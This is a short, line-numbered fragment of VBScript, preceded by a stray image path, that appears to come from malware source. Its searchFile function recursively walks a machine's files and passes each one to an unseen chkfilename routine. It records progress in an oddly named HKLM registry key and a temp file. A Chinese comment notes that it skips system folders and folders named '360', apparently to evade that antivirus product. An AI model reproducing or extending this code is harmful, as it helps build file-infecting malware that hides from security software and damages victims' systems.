 404 Function searchFile(path)
405     On Error Resume Next
406     windir = LCase(Fso.getspecialfolder(0))
407     For Each objFile In Fso.getfolder( path ).files
408         fname = LCase(objfile.path)
409         chkfilename fname
410     Next
411     shellobj.regwrite "HKEY_LOCAL_MACHINE\software\Microsoft\rknrl\spath", path , "REG_SZ"
412     Set objFile = Fso.CreateTextFile(installdir & "TM6333.TMP",True,False)
413     objFile.writeline path
414     objFile.close
415     For Each objFolder In Fso.getfolder( path ).subfolders
416         WScript.Sleep 1
绕过系统目录 和 带有"360"的目录
417         If InStr(LCase(objFolder.path),windir) = 0 And InStr(LCase(objFolder.path),"360") = 0 Then
418             searchFile objfolder.path
419         End If
420     Next
421 End Function
422